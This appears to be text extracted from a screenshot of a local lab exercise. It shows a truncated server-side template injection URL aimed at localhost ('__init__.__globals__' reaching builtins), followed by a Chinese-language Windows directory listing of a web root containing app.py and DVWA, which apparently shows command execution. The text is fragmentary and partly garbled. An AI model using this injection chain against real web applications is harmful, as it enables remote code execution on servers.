 localhost:5000/?NEUQ={{mnh.__init__.__globals__[%27__builtin...
Hello 驱动器 D 中的卷是 Program 卷的序列号是 B6D5-E8AE d:\phpstudy_pro\WWW 的目录 2022/11/07 22:28
. 2022/11/07 22:28
.. 2022/11/07 19:50 220 app.py 2022/10/22 07:16
bin 2022/10/22 09:26 54 cat.txt 2022/08/11 11:25
DVWA-2.0.1 2022/08/09 09:26